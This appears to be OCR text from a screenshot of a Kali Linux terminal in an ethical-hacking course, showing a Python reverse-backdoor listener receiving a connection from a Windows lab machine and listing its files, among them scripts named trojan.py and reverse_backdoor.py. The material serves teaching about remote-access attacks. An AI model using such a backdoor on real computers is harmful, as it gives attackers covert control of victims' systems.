 Applications Places Terminator Thu 18:35 2
root@kali: ~/PycharmProjects/reverse_backdoor
root@kali: ~/PycharmProjects/reverse_backdoor 146x38
ZSECURITY
root@kali:~/PycharmProjects/reverse_backdoor# python listener.py
[+] Waiting for incoming connections
[+] Got a connection from ('10.0.2.7', 61262)
>> dir
Volume in drive C has no label.
Volume Serial Number is 6C82-587E
Directory of C:\Users\zaid\python_projects
04/12/2018 03:52 AM <DIR> .
04/12/2018 03:52 AM <DIR> ..
04/04/2018 02:59 AM 394 download_and_execute.py
04/03/2018 06:40 AM 378 execute_and_report.py
04/11/2018 06:17 AM 54,861 gt.jpg
04/04/2018 02:45 AM 173,022 gtr.jpg
04/13/2018 03:08 AM 938 reverse_backdoor.py
04/12/2018 01:32 AM 2,811 sample.txt
04/12/2018 02:00 AM 2,096 test.py
04/12/2018 03:23 AM 2,223 test3.py
04/12/2018 04:59 AM 2,141 test4.py
04/05/2018 02:43 AM 722 trojan.py
10 File(s) 239,586 bytes
2 Dir(s) 10,240,233,472 bytes free
>>
Udemy